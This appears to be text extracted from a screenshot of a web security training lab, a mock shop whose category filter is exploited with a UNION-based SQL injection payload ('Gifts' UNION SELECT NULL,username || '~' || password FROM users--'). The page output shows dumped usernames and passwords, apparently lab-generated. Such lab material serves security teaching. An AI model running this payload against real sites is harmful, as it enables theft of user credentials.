 ecurity-academy.net/filter?category=Gifts' UNION SELECT NULL,username || '~' || password FROM users-- qwe
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username || '~' || password FROM
users-- qwe
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
Couple's Umbrella View details
Conversation Controlling Lemon View details
wiener~n7b0q47a5ohooqgthkr6
administrator~xync6d450mb1islu308p
carlos~zijwl3o6z32twt6e4dbr
High-End Gift Wrapping View details
Snow Delivered To Your Door View details